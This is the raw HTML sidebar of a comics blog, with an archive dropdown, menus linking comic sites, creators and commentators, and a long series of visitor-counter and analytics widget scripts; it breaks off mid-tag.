  <option value="http://fourcolormedmon.blogspot.com/2023/01/">January 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/02/">February 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/03/">March 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/04/">April 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/05/">May 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/06/">June 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/07/">July 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/08/">August 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/09/">September 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/10/">October 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/11/">November 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2023/12/">December 2023</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/01/">January 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/02/">February 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/03/">March 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/04/">April 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/05/">May 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/06/">June 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/07/">July 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/08/">August 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/09/">September 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/10/">October 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/11/">November 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2024/12/">December 2024</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/01/">January 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/02/">February 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/03/">March 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/04/">April 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/05/">May 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/06/">June 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/07/">July 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/08/">August 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/09/">September 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/10/">October 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/11/">November 2025</option>
  
  <option value="http://fourcolormedmon.blogspot.com/2025/12/">December 2025</option>
   

</select>
		</ul>

	</div>
	
	
	
	
		
    <div class="sb-latest"><h2>Links</h2>

	<ul>

<li><b>avigreen2002@yahoo.com</b></li>
<h2 class="module-header">Fansites I Created</h2>
<li><a href="http://hawkfan.50webs.com/">Hawkfan</a></li>
<li><a href="http://benjacobgrimmfan.50webs.com/">The Greatest Thing on Earth!</a></li>
<li><a href="http://outsiders.atspace.us/">The Outer Observatory</a></li>
<li><a href="http://avengergirls.atspace.us/">Earth's Mightiest Heroines</a></li>
<li><a href="http://costarsprimer.atspace.org/">The Co-Stars Primer</a></li>
<a href="http://livetrafficfeed.com" data-num="10" data-width="210" data-responsive="0" data-time="America%2FNew_York" data-root="0" data-cheader="2853a8" data-theader="ffffff" data-border="2853a8" data-background="ffffff" data-normal="000000" data-link="135d9e" target="_blank" id="LTF_live_website_visitor">Realtime Website Traffic</a><script type="text/javascript" src="//cdn.livetrafficfeed.com/static/v4/live.js"></script><noscript><a href="http://livetrafficfeed.com">Realtime Website Traffic</a></noscript>
<h2 class="module-header">Comic book websites (open menu)</h2>
<select name="comicsitesmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Comic websites **</option>
<option value="https://anilist.co/">AniList</option>
<option value="https://animecorner.me/">Anime Corner</option>
<option value="https://animehunch.com/">Anime Hunch</option>
<option value="http://www.animenewsnetwork.cc/">Anime News Network</option>
<option value="http://www.bleedingfool.com/">Bleeding Fool</option>
<option value="http://cartoonresearch.com/">Cartoon Research</option>
<option value="http://comicbookroundup.com/">Comic Book Round Up</option>
<option value="http://www.comiccrusaders.com/">Comic Crusaders</option>
<option value="http://www.comicvine.gamespot.com/">Comic Vine</option>
<option value="http://www.criticalblast.com/">Critical Blast</option>
<option value="http://www.digitalwebbing.com/">Digital Webbing</option>
<option value="http://www.hyperborea.org/flash/">Flash:TWRL</option>
<option value="http://www.comics.org/">Grand Comics Database</option>
<option value="https://cartoon.org.il/">Holon Cartooning Museum</option>
<option value="https://www.iconiccomics.com/">Iconic Comics</option>
<option value="http://kirbymuseum.org/">Jack Kirby Museum</option>
<option value="https://www.liveabout.com/comic-books-4688194">Live About Comics</option>
<option value="https://lostinanime.com">Lost in Anime</option>
<option value="https://mightyavengers.net/">Mighty Avengers</option>
<option value="http://www.needcoffee.com/">NeedCoffee.Com</option>
<option value="http://www.rambles.net/">Rambles.Net</option>
<option value="https://randomc.net/">Random Curiosity</option>
<option value="http://www.sequentialtart.com/">Sequential Tart</option>
<option value="http://www.spiderfan.org/">Spider-Fan</option>
<option value="https://www.spidermancrawlspace.com/">Spider-Man Crawl Space</option>
<option value="https://thatparkplace.com/">That Park Place</option>
<option value="http://www.uncannyxmen.net/">Uncanny X-Men</option>
</select>
<h2 class="module-header">Comic book weblogs (open menu)</h2>
<select name="comicblogmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Comic weblogs **</option>
<option value="https://50yearoldcomics.com/">50 Year Old Comics</option>
<option value="http://bizarrojimmyolsen.blogspot.com/">Bizarro Jimmy Olsen</option>
<option value="http://bronzeagebabies.blogspot.com/">Bronze Age Babies</option>
<option value="http://bwmedia.wordpress.com/">BW Media</option>
<option value="http://www.chasingamazingblog.com/">Chasing Amazing</option>
<option value="http://chicocomicspage.blogspot.com/">Chico Comics Page</option>
<option value="http://cbddossiers.blogspot.com/">ComicBookDiscrimDoss</option>
<option value="http://comiccoverage.typepad.com/">Comic Coverage</option>
<option value="https://comicsarcheology.com/">Comics Archaeology</option>
<option value="http://thecomicsdetective.blogspot.com/">The Comics Detective</option>
<option value="http://comicsfairplay.blogspot.com/">Comics Fairplay</option>
<option value="http://comicsofrhodey.blogspot.com/">The Comics of Rhodey</option>
<option value="http://comicswait.blogspot.com/">The Comics Waiting Room</option>
<option value="http://thefastestmanalive.blogspot.com/">Crimson Lightning</option>
<option value="http://dark-weezing.livejournal.com/">Dark Weezing</option>
<option value="http://davescomicheroes.blogspot.com/">Dave's Comic Heroes Blog</option>
<option value="http://daveslongbox.blogspot.com/">Dave's Longbox</option>
<option value="http://drybonesblog.blogspot.com/">The Dry Bones Blog</option>
<option value="http://flyingtigercomics.blogspot.com/">Flying Tiger Comics</option>
<option value="http://fraggmented.blogspot.com/">Fraggmented</option>
<option value="http://greatcaesarspost.com/">Great Caesar's Post</option>
<option value="http://heroinesinfiction.blogspot.com/">Heroines</option>
<option value="http://historiesofthingstocome.blogspot.com/">HistoriesOfThingsToCome</option>
<option value="https://honeysanime.com/">Honey's Anime</option>
<option value="http://jerryshumbleopinions.blogspot.com">Humble Opinions</option>
<option value="http://jewishcomics.blogspot.com/">Jewish Comics</option>
<option value="http://longboxgraveyard.com/">Longbox Graveyard</option>
<option value="http://yetanothercomicbook.tumblr.com/">Marvel Classics</option>
<option value="http://roguewolf.blogspot.com/">Metaversal Translator</option>
<option value="http://misterfanboy.blogspot.com/">Mister Fanboy</option>
<option value="http://mrsspidermanmaryjanewatsonparker.tumblr.com/">Mr & Mrs Spider-Man</option>
<option value="https://myotakuworld.com/">My Otaku World</option>
<option value="http://originalmarveluniverse.blogspot.com/">Original Marvel Universe</option>
<option value="http://peerlesspower.blogspot.com/">Peerless Power</option>
<option value="http://precur.wordpress.com/">Precocious Curmudgeon</option>
<option value="http://secretearths.blogspot.com/">SecretWarsOnInfiniteEarths</option>
<option value="http://senses.typepad.com/">Senses Working Overtime</option>
<option value="http://sacomics.blogspot.com/">Silver Age Comics</option>
<option value="http://slaymonstrobot.blogspot.com/">Slay Monstrobot of Deep</option>
<option value="https://springroadsuperheroreview.blogspot.com/">SpringRoadSuperReview</option>
<option value="http://fourcolorglasses.wordpress.com/">Steve Lopez</option>
<option value="https://superiorspiderfan.wordpress.com/">Superior Spider-fan</option>
<option value="http://superpowersthatbe.blogspot.com/">Superpowers that Be</option>
<option value="http://comicfacts.blogspot.com/">Suspension of Disbelief</option>
<option value="http://talestomildlyastonish.blogspot.com/">Tales to Mildy Astonish</option>
<option value="http://timely-atlas-comics.blogspot.com/">Timely-Atlas-Comics</option>
<option value="http://twogirlsaguyandsomecomics.blogspot.com/">2GirlsGuySomeComics</option>
<option value="http://comicweblog.blogspot.com/">Update-A-Tron</option>
<option value="http://womenincomics.blogspot.com/">When Fangirls Attack</option>
<option value="http://yetanothercomicsblog.blogspot.com/">Yet Another Comics Blog</option>
<option value="http://yourcomicrelief.wordpress.com/">Your Comic Relief</option>
<option value="http://zamaron.wordpress.com/">Zamaron</option>
</select>
<h2 class="module-header">Writers and Artists (open menu)</h2>
<select name="writerartistmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Writers and Artists **</option>
<option value="https://www.jimbalentstudios.com/">Jim Balent</option>
<option value="https://www.bloodyredbaron.com/">Mike Baron</option>
<option value="http://www.mdbright.com/">M.D. Bright</option>
<option value="http://www.jscottcampbell.com/">J. Scott Campbell</option>
<option value="http://www.nickcardy.com/">Nick Cardy</option>
<option value="http://www.sergiocariello.com/">Sergio Cariello</option>
<option value="https://craigcermak.tumblr.com/">Craig Cermak</option>
<option value="http://www.libertymeadows.com/">Frank Cho</option>
<option value="http://www.chrisclaremont.com/">Chris Claremont</option>
<option value="https://www.yehudadevir.com/">Yehuda & Maya Devir</option>
<option value="http://dixonverse.blogspot.com/">Chuck Dixon</option>
<option value="http://www.janduursema.com/">Jan Duursema</option>
<option value="http://www.willeisner.com/">Will Eisner</option>
<option value="http://www.steveellisart.com/">Steve Ellis</option>
<option value="http://www.steveenglehart.com/">Steve Englehart</option>
<option value="http://theboschfawstinstore.blogspot.com/">Bosch Fawstin</option>
<option value="http://www.drewgeraci.com/">Drew Geraci</option>
<option value="http://www.genegonzales.com/">Gene Gonzales</option>
<option value="https://artgerm.com/">Stanley Lau</option>
<option value="http://www.boblayton.com/">Bob Layton</option>
<option value="http://ronlimart.com/">Ron Lim</option>
<option value="http://www.aaronlopresti.com/">Aaron Lopresti</option>
<option value="http://www.maggin.com/">Elliot Maggin</option>
<option value="http://www.scottmcdaniel.net/">Scott McDaniel</option>
<option value="http://www.blakenorthcott.com/">Blake Northcott</option>
<option value="http://generaleclectic123.blogspot.com/">Carl Potts</option>
<option value="http://bobrozakis.blogspot.com/">Bob Rozakis</option>
<option value="http://www.steverude.com/">Steve Rude</option>
<option value="http://www.joestaton.com/">Joe Staton</option>
<option value="http://www.takeuchi-naoko.com/">Naoko Takeuchi</option>
<option value="http://artthibert.tumblr.com/">Art Thibert</option>
<option value="http://www.crusadefinearts.com/">Billy Tucci</option>
<option value="https://francoiswalthery.substack.com/">Francois Walthery</option>
<option value="http://www.marvwolfman.com/">Marv Wolfman</option>
<option value="http://jimzub.com/">Jim Zub</option>
</select>
<h2 class="module-header">Video commentators (open menu)</h2>
<select name="videomenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Video Commentators **</option>
<option value="https://www.youtube.com/channel/UC4gD0czpXVv_LpADTSU624g">Clownfish TV</option>
<option value="https://www.youtube.com/c/ComicsbyPerch">Comics, by Perch</option>
<option value="https://www.youtube.com/channel/UCMvVQIAfsGwzrfPLxiaIG8g">Geeks & Gamers</option>
<option value="https://www.youtube.com/channel/UCaE1z0qLeXWpExU02uMeuvA">Hero Hei</option>
<option value="https://www.youtube.com/channel/UC337i8LcUSM4UMbLf820I8Q">Just Some Guy</option>
<option value="https://www.youtube.com/channel/UCUX6kqTUFzQaKJKBaqzuNdg">Near Mint Condition</option>
<option value="https://www.youtube.com/channel/UC8AGq7bm-x4teGcvQonvnPw">Nerdette's Newstand</option>
<option value="https://www.youtube.com/user/sutrowatchtower">Nerdrotic</option>
<option value="https://www.youtube.com/channel/UCfwE_ODI1YTbdjkzuSi1Nag">Quartering</option>
<option value="https://www.youtube.com/user/GranularHeaven">That Umbrella Guy</option>
<option value="https://www.youtube.com/channel/UCWLmf0zALibUALCZoaDg2jw">Yellow Flash</option>
<option value="https://www.youtube.com/c/youngrippa59">YoungRippa59</option>
</select>
<h2 class="module-header">Miscellanous links (open menu)</h2>
<select name="mixedmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Miscellenous links **</option>
<option value="http://www.911familiesforamerica.org/">9/11FamiliesForSafeAm</option>
<option value="https://www.911familiesforsecureamerica.com/">911FamiliesForSecureAm</option>
<option value="http://ace.mu.nu/">Ace of Spades HQ</option>
<option value="https://cirsova.wordpress.com/">Cirsova</option>
<option value="http://crypticsubterranean.blogspot.com/">Cryptic Subterranean</option>
<option value="http://douglasernstblog.com/">Douglas Ernst</option>
<option value="http://elderofziyon.blogspot.com/">Elder of Zion</option>
<option value="http://www.familiesofseptember11.org/">Families of September 11</option>
<option value="https://filmgoblin.com/">Film Goblin</option>
<option value="http://fooddiner.tumblr.com/">Food Diner</option>
<option value="https://www.hollywoodintoto.com/">Hollywood in Toto</option>
<option value="https://nichegamer.com/">Niche Gamer</option>
<option value="http://www.pjmedia.com/">Pajamas Media</option>
<option value="http://pamelageller.com/">Pamela Geller</option>
<option value="http://www.phyllis-chesler.com/">Phyllis Chesler</option>
<option value="http://www.raymondibrahim.com/">Raymond Ibrahim</option>
<option value="http://rubinreports.blogspot.com/">Rubin Reports</option>
<option value="http://www.911families.org/">Sept11thFamiliesAssoc</option>
<option value="http://telchaination.blogspot.com/">Tel-ChaiNation</option>
<option value="http://wizbangblog.com/">Wizbang!</option>
</select>
<li><a href="https://www.w3counter.com/stats/110604">W3 Counter stats</a></li>
<li><a href="https://www.webhostingcounter.com/stats.php?i=24638">Webhostingcounter stats</a></li>
<li><a href="https://bio.link/avigreen">Bio Link page</a></li>
<li><a href="http://www.bloghub.com/">Blog Hub</a></li>
<li><a href="http://www.bloggernow.com/">Bloggernow</a></li>
<a href="http://www.bloggeries.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBHbGNtNPilwpkEFcp0QWtnnlxMZFRay0bC-w2n5r9tGFu-d-7aAlGxfYtn_qMGTMoaFNaM9ordb-9-LKepnmDQVOCrnSqCWQKtg=s0-d" alt="Bloggeries Blog Directory" border="0"></a>
<!-- CQ Counter code start -->
<script type="text/javascript" language="javascript"><!--
_d=document; _n=navigator; _t=new Date(); function t() { _d.write(
"<img src=\"http://il.2.cqcounter.com/cgi-bin/c?_id=fcmm&_z=0&_r="+
_r+"&_c="+_c+"&_j="+_j+"&_t="+(_t.getTimezoneOffset())+"&_k="+_k+
"&_l="+escape(_d.referrer)+"\" width=70 height=15 "+
"border=0>");} _c="0"; _r="0"; _j="U"; _k="U"; _d.cookie="_c=y";
_d.cookie.length>0?_k="Y":_k="N";//--></script>
<script type="text/javascript" language="javascript1.2"><!--
_n.javaEnabled()?_j="Y":_j="N";_b=screen; _r=_b.width;
_n.appName!="Netscape"?_c=_b.colorDepth : _c=_b.pixelDepth;//--></script>
<a title="Hit Counter" href="http://cqcounter.com/?_id=fcmm&_lo=il2"
target="_top"><script type="text/javascript" language="javascript"><!--
t(); //--></script></a><noscript><img width="70" height="15" border="0" alt="Counter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOmSs_kRLvm1PpSqo54tQEvlnwQtL_pFM0XTngy49iYBwMjqtdEjzCFw7cbjzwOTsC_fQJ5odmd9mJb4Jx2hbn_-d6B8jl7I55jvzVcgTiYqPfNUw=s0-d"><br>
<a title="Free Counter" href="http://cqcounter.com/">Web Counter</a></noscript>
<!-- CQ Counter code end -->
<span id="fc-44641"></span>
<script>
var fcr = Math.floor(Math.random()*99999999999);
var _fcc = _fcc || []; _fcc.push(["44641"]); _fcc.push(["green"]);(function(){
var fc = document.createElement("script");fc.async = true;
fc.src = "https://www.imcounter.com/fcount.php?rnd=" + fcr;
var sc = document.getElementById("fc-44641");
sc.appendChild(fc);
})();</script>
<noscript>
<a href="https://www.imcounter.com/stats/44641/dashboard" rel="nofollow" target="_blank" title="Gratis Counter"><img src="https://www.imcounter.com/fcounter.php?id=44641;" alt="Gratis Counter" title="Gratis Counter"></a>
</noscript>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
var sc_project=7954556; 
var sc_invisible=0; 
var sc_security="ecd0a23a"; 
</script>
<script type="text/javascript" src="//www.statcounter.com/counter/counter_xhtml.js"></script>
<noscript><div class="statcounter"><a title="blogger hit counter" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYuqed7fMD2TCB_oRBiRhGFqW3aY-7RMikqXw4kWZmcjbueySbawHRU7LDw1ysrv9-oIhWfuKw7tdobefvix5VicpftSd2RcuJvKukVAWRPQ=s0-d" alt="blogger hit counter"></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
<a href="http://statcounter.com/p7954556/?guest=1">View My Stats</a>
<a target="_blank" href="https://smallcounter.com/cc_stats/1748323595/"><img alt="stats counter" border="0" src="https://smallcounter.com/online/ccc.php?id=1748323595"></a><br>
<a href="https://smallcounter.com">stats counter</a>
<a target="_blank" href="https://smallcounter.com/conline/1748323595/"><img alt="visitors by country counter" border="0" src="https://smallcounter.com/online/fcc.php?id=1748323595"></a><br><a target="_blank" href="https://smallcounter.com">flag counter</a>
<a title="free world map tracker" href="https://smallcounter.com/vmap/1748323595/">
<img title="free world map counter" src="https://smallcounter.com/map/view.php?type=180&id=1748323595" border="1" alt="world map hits counter" /></a><br>
<a href="https://smallcounter.com">map counter</a>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_td30b1reP3BqdjAVpgHNA9vPWGHpThNWnyoQn-b-6coYyjdZsAQLT2klbfrEQAh3GeAf2KBFYKO5kpYvfqL5MS8W3kpsaQqA5cqMe0tqeN0M_W=s0-d" width="80" height="44">
<!-- BEGIN WebSTAT Activation Code -->
<script type="text/javascript" language="JavaScript" src="//hits.webstat.com/cgi-bin/wsv2.cgi?141508"></script>
<noscript>
<a href="http://www.webstat.com">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szEWL4goEMSen9AVEBVHZEwi8QfdPbXXCk1dOsxqo5DKbxbcSi9mg1liUkQvn3NLhaawDvc7hywO7TJnqH_YhRbuwXEsK3jzkJYoGDoDDIK-pIyFo=s0-d" border="0" alt="Website Analytics and Website Statistics by WebSTAT"></a>
</noscript>
<!-- END WebSTAT Activation Code -->
<!-- Begin ShinyStat Code -->
<script type="text/javascript" src="//codice.shinystat.com/cgi-bin/getcod.cgi?USER=fcmm"></script>
<noscript>
<a href="http://www.shinystat.com" target="_top">
<img src="//www.shinystat.com/cgi-bin/shinystat.cgi?USER=fcmm" alt="Free web counter" style="border:0px" /></a>
</noscript>
<!-- End ShinyStat Code -->
<script id="_waum2q">var _wau = _wau || []; _wau.push(["dynamic", "74ylmosl6h", "m2q", "c4302bffffff", "small"]);</script><script async src="//waust.at/d.js"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- telchaination -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="4998880356"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script src="https://www.w3counter.com/tracker.js?id=110604"></script>
<a href="http://t.extreme-dm.com/?login=avigreen"
target="_top"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tp4uMs14AqEXx8-X-BunU384zYZ8RtFzm9SLT9Vag2pjl47xms9d1NtkZZ5KijtKyZP94Og7F83L3PTzKMWDM2kw=s0-d" name="EXim" border="0" height="38" width="41" alt="eXTReMe Tracker"></img></a>
<script type="text/javascript" language="javascript1.2"><!--
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;//-->
</script><script type="text/javascript"><!--
var EXlogin='avigreen' // Login
var EXvsrv='s10' // VServer
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e1.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><img height="1" width="1" alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ub43AkYIUerIfn36yhpOUN0d8rcn7dg8-YIzaUtS9pLiM3F_pZ9iHhcVf-1RWjOvea91MsJIQ3knu-Iot9m29cdLv4VTFLiAAG_isgJTvFhRc9011lwFZVuw=s0-d">
</noscript>
<!-- AFS Analytics V7- Web Analytics 7.0 -->
<script type='text/javascript'>
(function(i,s,o,g,r,a,m){i['AfsAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//code.afsanalytics.com/js2/analytics.js','aa');
aa('create', '00901083','auto');
aa('set', 'autotrack', 'on');
aa('set', 'autotrack.iframe', 'dataset');
aa('send', 'pageview');
</script>
<!-- End AFS Analytics -->
<!-- Histats.com  START  -->

<script  type="text/javascript" language="javascript">

var s_sid = 14798;var st_dominio = 4;
var cimg = 435;var cwi =112;var che =75;
</script>
<script type="text/javascript" language="javascript" src="//s10.histats.com/js9.js"></script>
<noscript><a href="http://www.histats.com" target="_blank">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snC9fsvFtFgWJv5p9FAlijW3uHfg7v6G7O85nBBV5ai7KW4ODdHShC_4LpfzHF_F9uAsoyvPZ26_jSAy-KPfXEucP1Zn7GSbVCnvo=s0-d" alt="online visitors" border="0"></a>
</noscript>

<!-- Histats.com  END  -->
<!-- Relmax TOP (http://www.relmaxtop.com) -->
<span id="relmaxtopi84632"></span><script type="text/javascript">
document.write(unescape("%3Cscript%20src=%22http"+
((document.location.protocol=="https:")?"s":"")+"://t1.relmaxtop.com/js/75/84632/s.js%22%20type=%22text/javascript%22%20language=%22JavaScript%22%20defer=%22defer%22%3E%3C/script%3E"));
</script><noscript><a href="http://www.relmaxtop.com" target="_top"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzr--XdgPXWzu9hEwTW7HkMt2vxRazB-IVgWQbqowrEvS7QZYcWaLsNmkz5uX6uclaLKkSPG4olcCaOA08WNRX4c2yzl901_jY=s0-d" border="0" height="31" width="88" alt="Relmax Top"></a></noscript>
<!-- Relmax TOP -->
<a href="https://clustrmaps.com/site/1etw" title="ClustrMaps"><img src="//www.clustrmaps.com/map_v2.png?d=DYRq9vVPqdMgBX9Kw1DOZGEx8nfRyLumDFATYZIKOes" /></a>
<!-- Begin Web-Stat code v 6.3 -->
<span id="wts1835074">&nbsp;</span><script>
var wts=document.createElement('script');wts.type='text/javascript';
wts.async=true;wts.src='https://wts.one/4/1835074/log6_2.js';
document.getElementById('wts1835074').appendChild(wts);
</script><noscript><a href="https://www.web-stat.com">
<img src="//wts.one/6/4/1835074.gif" 
style="border:0px;" alt="Web-Stat hit counter"></a></noscript>
<!-- End Web-Stat code v 6.3 -->
<!-- Start: Copyright 2019 IPnoid.com Service Code (201050-01082019)- DO NOT MODIFY //-->
<div style="line-height:16px;text-align:center;"><script type="text/javascript" src="//www.ipnoid.com/tracker/lgUrl.php?stlVar2=2159&amp;rgtype=4684NR-IPIB&amp;pidnVar2=21284&amp;prtVar2=1&amp;scvVar2=12&amp;gustVarS=1&amp;gustVarU=12335&amp;gustVarM=2"></script><div><a href="https://www.ipnoid.com/pv1-1-12335-2">my website traffic</a></div><noscript><a title="Site statistics" href="https://www.ipnoid.com/pv1-1-12335-2"><img src="//www.ipnoid.com/tracker/2159/4684NR-IPIB/21284/1/12/ans/" alt="site statistics" style="border:0px;"></a></noscript></div> <!-- End: IPnoid.com Service Code //-->
<!-- Default gnrcounter.com code for https://fourcolormedmon.blogspot.com/ -->
<script language="JavaScript" type="text/javascript" src="https://gnrcounter.com/counter.php?accId=42778e421ee244c2292239e4d80b9f6c"></script>
<noscript>
<a href="https://gnrcounter.com" title="Web Analytics">Web Analytics</a>
</noscript>
<!-- End of gnrcounter.com Code -->
<a href="https://24counter.com/vmap/1745780337/" title="counter widget">
<img src="https://24counter.com/map/view.php?type=180&id=1745780337" border="1" title="web counter" alt="world map hits counter"></a>
<a href="https://mapmyvisitors.com/web/1by5q"  title="Visit tracker"><img src="https://mapmyvisitors.com/map.png?d=fksJf5HhuwoEfVD5vcdfpqo0OdcNMaLa9MtP7ioyA1k&cl=ffffff" /></a>
<center>
    <a id='hit_count_tyt_2' href='https://arunhitcounter.com' target='_blank' style='display: inline-block; background-color: #2196F3; color: white; padding: 10px 20px; border-radius: 10px; text-align: center; text-decoration: none; cursor: pointer; border: 1px solid black;'>
        Visitor Counter
    </a>

<script type='text/javascript'>
    fetch('https://arunhitcounter.com/hit_tracker.php?website_name=fourcolormediamonitor')
        .then(response => response.json())
        .then(data => {
            document.getElementById('hit_count_tyt_2').innerHTML = 'Today: ' + data.today_hits + '<br>Yesterday: ' + data.yesterday_hits + '<br>Total: ' + data.total_hits;
        });
</script></center>
<script type="text/javascript" src="https://www.free-counters.org/count/i24k"></script><br>
 <a href='https://www.versicherungen.at/pflegevorsorge/'>Pflegevorsorge</a> <script type='text/javascript' src='https://whomania.com/ctr?id=7abb8b004e6a7a0282cd7479e21520724358073e'></script>
 <a href='http://www.freevisitorcounters.com'>click here</a> <script type='text/javascript' src='https://www.freevisitorcounters.com/auth.php?id=2875bcfff3867d073b6f1e03b5c29ef0278ab465'></script>
<script type="text/javascript" src="https://www.freevisitorcounters.com/en/home/counter/1357360/t/0"></script>
<!- START COUNTER CODE -->
<div align="left"><a href="http://www.webhostingcounter.com/">
<script language="JavaScript">
<!--
var data = '&r=' + escape(document.referrer)
+ '&n=' + escape(navigator.userAgent)
+ '&p=' + escape(navigator.userAgent)
+ '&g=' + escape(document.location.href);
if (navigator.userAgent.substring(0,1)>'3')
data = data + '&sd=' + screen.colorDepth 
+ '&sw=' + escape(screen.width+'x'+screen.height);
document.write('<img border=0 hspace=0 '+'vspace=0 src="http://www.webhostingcounter.com/counter.php?i=24638' + data + '">');
// -->
</script></a><br>
<!-- END COUNTER CODE -->
<a href="https://worldflagcounter.com/details/iSq"><img src="https://worldflagcounter.com/iSq/" alt="Flag Counter"></a>
<a href="https://www.webestools.com/global-counter-free-online-live-pages-views-visits-visitors-statistics.html"><img src="https://services.webestools.com/cpt_global/60615-22.png" alt="Free Global Counter" /></a>
<script src="https://cdn.counter.dev/script.js" data-id="e700d009-d946-47f9-af08-475a8a504518" data-utcoffset="2"></script>
<a href="https://www.easycounter.com/">
<img src="https://www.easycounter.com/counter.php?avigreen"
border="0" alt="Free Hit Counters"></a>
<br><a href="https://www.easycounter.com/">Free Web Counter</a>
<!--ministat.org -->
<img style="border: 0px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSwWkrSeMRenEVe4KjAZM4f8QWHHSnfaPZlacqKfj883Jey7Ta72Ahc6KLoxPq5vIycJu71-_-ri4pTch7msmZvs8kYXUxlrLWHRo=s0-d">
<!--end of ministat.org code-->
<a href="https://m.maploco.com/details/b9c68qlm"><img style="border:0px;" src="https://www.maploco.com/vmap/s/10485418.png" alt="Locations of Site Visitors" title="Locations of Site Visitors"/></a>
<script type="text/javascript">if(typeof(window["s4uid"]) == "undefined"){ var s4uid = new Array(); var s4u_paramsarr = new Array(); var s4u_sp = new Array(); var s4uc = 0; var acts4uc = 0; var dAsd = new Array(); var temp1 = 0;}(function() {s4uid[s4uc] = "12081376";s4u_paramsarr[s4uc] = new Array();s4u_paramsarr[s4uc]["s4ustyleid"] = "30&transparent=2&format=1&size=1&element_1=1&element_2=2&element_3=3&element_4=0&element_5=5&element_6=6&element_7=7&element_8=0&element_9=0&element_10=0&element_11=0&textcolor1=ffffff&textcolor2=000000&textcolor3=000000&textfont=LCD&bgmode=2&bgcolor1=FFFFFF&bgcolor2=DDDDDD&bgvorlage=14&bgurl=";s4u_sp[s4uc] = new Array();document.write("<span id=s4u_cp" + s4uc + "></span>");var s4u = document.createElement("script"); s4u.type = "text/javascript"; s4u.async = true;s4u.src = ("https:" == document.location.protocol ? "https://www" : "http://www") + ".stats4u.net/s4u.js";var x = document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s4u, x);s4uc++;})();</script><noscript><a href="https://www.stats4u.net" target="_blank"><img 